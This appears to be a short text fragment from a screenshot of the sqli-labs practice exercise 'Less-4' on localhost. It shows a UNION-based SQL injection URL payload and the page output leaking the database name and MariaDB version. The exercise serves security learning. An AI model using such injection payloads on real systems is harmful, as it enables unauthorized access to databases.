 rror Based- DoubleQ
SQL Injections
127.0.0.1:8080/Less-4/?id=-1")%20union%20select%201,database(),version()%20--+
Welcome Dhakkan
Your Login name:security
Your Password:10.11.19-MariaDB-ubu2204
SQLI DUMB SERIES-4